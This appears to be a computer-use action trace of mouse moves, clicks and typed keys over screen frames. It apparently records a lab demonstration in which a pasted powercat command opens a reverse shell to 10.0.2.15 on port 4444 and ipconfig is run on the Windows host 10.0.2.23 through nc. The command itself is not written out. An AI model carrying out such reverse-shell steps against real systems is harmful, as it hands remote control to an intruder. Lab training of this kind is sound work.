
mouse_move(556, 304)

left_click(527, 304)

mouse_move(393, 305)

mouse_move(528, 361)

Step: Run the pasted powercat command connecting back to 10.0.2.15 on port 4444
key("Return")

mouse_move(614, 274)

Step: Type ipconfig into the Windows shell from 10.0.2.23 in the nc terminal
type("ipconfig")

Step: Run ipconfig through the reverse shell to show IPv4 address 10.0.2.23
key("Return")

mouse_move(896, 304)
